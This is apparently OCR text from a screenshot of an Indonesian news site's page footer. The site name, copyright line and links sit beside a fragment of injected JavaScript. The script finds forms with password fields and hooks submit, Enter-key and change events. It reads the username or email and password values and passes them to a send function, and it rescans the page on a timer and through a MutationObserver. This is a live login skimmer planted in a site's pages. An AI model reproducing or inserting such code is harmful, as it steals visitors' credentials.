
[name=email],[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true);
} function _scan(){ document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){ if(!p._wi)
{p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],[name=email],
[type=email]'); if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver !== 'undefined')
{ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true, subtree:true}); } })();
Copyright @ 2026
Home
Disclaimer
TRANSPARAN MERDEKA, All
Undang Undang PERS
Rights Reserved
Hubungi Kami
Redaksi